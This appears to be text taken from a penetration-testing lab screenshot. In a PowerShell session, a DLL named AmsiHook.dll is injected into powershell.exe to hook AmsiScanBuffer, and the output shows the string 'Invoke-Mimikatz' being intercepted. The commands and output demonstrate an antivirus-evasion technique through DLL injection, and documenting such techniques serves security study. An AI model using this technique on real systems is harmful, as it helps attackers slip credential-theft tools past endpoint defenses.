 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> .\SimpleInjector.exe powershell.exe .\AmsiHook.dll
[+] Got process ID for powershell.exe PID: 3524
[+] Aquired full DLL path: C:\Users\pentestlab\AmsiHook.dll
DLL now injected!
PS C:\Users\pentestlab> "Invoke-Mimikatz"
[+] AmsiScanBuffer called
[+] Buffer 000002909B177E4C
[+] Buffer Length 34
Invoke-Mimikatz
[+] AmsiScanBuffer called
[+] Buffer 000002909AA1D71C
[+] Buffer Length 12
PS C:\Users\pentestlab>